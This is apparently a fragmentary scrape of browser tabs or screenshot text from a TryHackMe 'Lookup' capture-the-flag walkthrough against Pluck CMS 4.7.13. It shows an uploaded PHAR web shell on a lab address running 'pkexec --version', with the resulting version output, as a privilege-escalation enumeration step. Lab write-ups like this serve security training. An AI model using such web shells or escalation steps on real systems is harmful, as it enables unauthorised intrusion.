 pluck 4.7.13 administratio
10.10.96.7/app/pluck-4.7.13/f
10.10.96.7/app/pluck-4.7.13/f
10.10.96.7/app/pluck-4.7.13/files/rev_shell.phar?cmd=pkexec --version
pluck 4.7.13 - log in TryHackMe | Lookup Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter
pkexec version 0.105